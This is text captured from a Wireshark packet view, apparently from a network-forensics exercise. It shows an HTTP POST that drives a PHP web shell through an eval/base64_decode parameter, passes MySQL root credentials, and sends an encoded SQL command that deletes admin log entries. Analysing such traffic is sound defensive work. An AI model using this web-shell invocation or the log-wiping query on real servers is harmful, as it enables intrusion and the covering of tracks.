 Wireshark · 分组 7143 · 23.pcapng
Frame 7143: 1322 bytes on wire (10576 bits), 1322 bytes captured (10576 bits) on interface \Device\NPF_{69EFA191-4A94-43C1-BBB1-6ACC06872F83}, id 0
Ethernet II, Src: VMware_e7:7b:46 (00:50:56:e7:7b:46), Dst: VMware_cb:64:74 (00:0c:29:cb:64:74)
Internet Protocol Version 4, Src: 123.54.14.129, Dst: 192.168.10.5
Transmission Control Protocol, Src Port: 11192, Dst Port: 80, Seq: 1, Ack: 1, Len: 1268
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "d76R3478" = "@eval\001(base64_decode($_POST[z0]));"
Key: d76R3478
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" =
Key: z0
Value [truncated]:
Form item: "z1" = "localhost"
Key: z1
Value: localhost
Form item: "z2" = "root"
Key: z2
Value: root
Form item: "z3" = "root"
Key: z3
Value: root
Form item: "z4" = "mysql"
Key: z4
Value: mysql
Form item: "z5" = "ZGVsZXRlIGZyb20gYWRtaW5fbG9nIHdoZXJlIGlwID0gIjEyMy40LjE0LjEyNiI7"
Key: z5
Value: ZGVsZXRlIGZyb20gYWRtaW5fbG9nIHdoZXJlIGlwID0gIjEyMy40LjE0LjEyNiI7
0440 38 69 52 58 68 6c 59 33 56 30 5a 53 42 54 64 57 8iRXhlY3 V0ZSBTdW
0450 4e 6a 5a 58 4e 7a 5a 6e 56 73 62 48 6b 68 49 6a NjZXNzZn VsbHkhIj
0460 70 74 65 58 4e 78 62 46 39 6c 63 6e 4a 76 63 69 pteXNxbF 9lcnJvci
0470 67 70 4b 54 74 6c 59 32 68 76 4b 43 4a 63 64 48 gpKTtlY2 hvKCJcdH
0480 78 63 64 46 78 79 58 47 34 69 4b 54 74 41 62 58
0490 6c 7a 63 57 78 66 59 32 78 76 63 32 55 6f 4a 46 lzcWxfY2 xvc2UoJF
04a0 51 70 4f 7a 74 6c 59 32 68 76 4b 43 4a 38 50 43 QpOztlY2 hvKCJ8PC
04b0 30 69 4b 54 74 6b 61 57 55 6f 4b 54 73 25 33 44 0iKTtkaW UoKTs%3D
04c0 26 7a 31 3d 6c 6f 63 61 6c 68 6f 73 74 26 7a 32 &z1=loca lhost&z2
04d0 3d 72 6f 6f 74 26 7a 33 3d 72 6f 6f 74 26 7a 34 =root&z3 =root&z4
04e0 3d 6d 79 73 71 6c 26 7a 35 3d 5a 47 56 73 5a 58 =mysql&z 5=ZGVsZX
04f0 52 6c 49 47 5a 79 62 32 30 67 59 57 52 74 61 57 RlIGZyb2 0gYWRtaW
0500 35 66 62 47 39 6e 49 48 64 6f 5a 58 4a 6c 49 47 5fbG9nIH doZXJlIG
0510 6c 77 49 44 30 67 49 6a 45 79 4d 79 34 30 4c 6a lwID0gIj EyMy40Lj
0520 45 30 4c 6a 45 79 4e 69 49 37 E0LjEyNi I7
saulGoodman
Close Help